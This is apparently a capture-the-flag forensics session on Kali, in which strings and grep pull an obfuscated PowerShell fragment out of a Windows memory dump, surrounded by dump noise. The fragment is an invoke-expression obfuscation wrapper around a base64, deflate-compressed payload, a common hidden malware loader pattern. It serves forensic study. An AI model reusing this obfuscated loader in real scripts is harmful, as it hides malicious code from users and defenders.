 Writing ntuser.pol [ 5376] to 5376.dmp
root@xibai-kali:~/study/2021/qwb/misc# strings -el 5376.dmp | grep -C 5 vOsSiOaLsFx
Branding
BRANDING
WMICROSOFT-WINDOWS-IIS-WEBSERVER-PACKAGE~31BF385
64E3
rver
eRBOsepReFErEncE.tOstrINg()[1,3]+'x'-JOin'')( nEW-ObjEcT sySTEm.iO.sTreaMReAdER( ( nEW-ObjEcT  SystEm.iO.CompreSsiOn.DEfLATEstREam([IO.meMoryStream] [CoNVeRT]::fROMbASe64StRinG('NVJdb5tAEHyv1P9wQpYAuZDaTp
vEVqRi+5Sgmo\Axa0VRdoLXBMUmyMGu7Es\fuQvoAN7e7Nzua3RqUcJbgQVLIJ1hzNi\eGLMYe2gOFX+0zHpl9s0Uv4YHbnu8CzwI8nIW5UX4bNqM2RPGUtU4sPQSH+mmsFbIY87kFit3A6ohVnGIFbLOdLlXCdFhAlOT3rGAEJYQvfIsgmAjw\mJXTPLssxsg3U59VTvyrT
7JjvDS8bwN8NvbPYt81amMeItpi1TI3omaErK0fO5bNr7LQVkWjYkqlZtkVtRUK8xxAQxxqylGVWM3dFX6jtw6TgbnrPRCMFlm75i3xAPhq2aqUnNKFyWqhNiu0bC4wV6kXHDsh6yF5k8Xgz7Hbi6+ACXI\vLQyoSv7x5\EgNbXvy+VPvOAtyvWuggvuGvOhZaNFS\wTlqN9
xwqGuwQddst7Rh3AfvQKHLAoCsq4jmMJBgKrpMbm\By8pcDQLzlju3zFn6S12zB6PjXsIfcj0XBmu8Qyqma4ETw2rd8w2MI92IGKU0HGqEGYacp7\Z2U+CB7gqJdy67c2dHYsOA0H598N33b3cr3j2EzoKXgpiv1+XjfbIryhRk+wakhq16TSqYhpKcHbpNTox9GYgyekcY0
KcFGyKFf56YTF7drg1ji\+BMk\G7H04Y599sCFW3+NG71l0aXZRntjFu94FGhHidQzYvOsSiOaLsFxaY6P6CbFWioRSUTGdSnyT8=' ) ,
0000a3df17daf7e1d64de30ba6736721e75657293201
Microsoft
Serial ATA Controller
pci\ven_15ad&dev_07e0&subsys_07e015ad&rev_00,pci\ven_15ad&dev_07e0&subsys_07e015ad,pci\ven_15ad&dev_07e0&cc_010601,pci\ven_15ad&dev_07e0&cc_0106
pci\ven_15ad&dev_07e0&rev_00,pci\ven_15ad&dev_07e0,pci\ven_15ad&cc_010601,pci\ven_15ad&cc_0106,pci\ven_15ad,pci\cc_010601,pci\cc_0106
--
vm3dservice.exe
Syst
oot\System32\CatRoot\{F750E6C3-38EE-11D1-85E5-00C04FC295
Micr